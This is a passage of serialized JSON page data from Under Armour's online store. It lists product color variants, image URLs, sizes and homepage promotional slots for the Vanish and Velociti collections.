swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634070732\":\"$14:props:productMap:6009542\",\"198634125814\":\"$14:props:productMap:6009495\",\"198634166510\":\"$14:props:productMap:6003993\",\"196884759902\":\"$14:props:productMap:1382519\",\"198634177790\":\"$14:props:productMap:6000341\",\"198634018703\":\"$14:props:productMap:1383603\",\"196883755097\":\"$14:props:productMap:1379153\",\"198634316021\":\"$14:props:productMap:6013245\",\"198634033843\":\"$14:props:productMap:6010870\",\"198634024483\":\"$14:props:productMap:6009965\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10833,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10875,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"6ff2c116-f62b-4322-8287-f2f30aa1a285\",\"contentName\":\"SS26_Q1_Vanish_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA VELOCITI DISTANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"1\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetT